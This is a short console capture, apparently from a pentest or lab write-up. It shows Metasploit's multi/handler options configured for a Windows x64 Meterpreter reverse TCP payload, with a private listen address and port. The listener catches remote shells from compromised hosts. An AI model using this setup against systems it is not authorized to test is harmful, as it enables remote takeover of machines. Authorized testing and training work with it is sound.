 msf5 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name  Current Setting  Required  Description
----  ---------------  --------  -----------
Payload options (windows/x64/meterpreter_reverse_tcp):
Name        Current Setting  Required  Description
----        ---------------  --------  -----------
EXITFUNC    process          yes       Exit technique (Accepted: '', seh, thread, process, none)
EXTENSIONS                   no        Comma-separate list of extensions to load
EXTINIT                      no        Initialization strings for extensions
LHOST       192.168.124.11   yes       The listen address (an interface may be specified)
LPORT       5155             yes       The listen port
Exploit target:
Id  Name
--  ----
0   Wildcard Target
洛米唯熊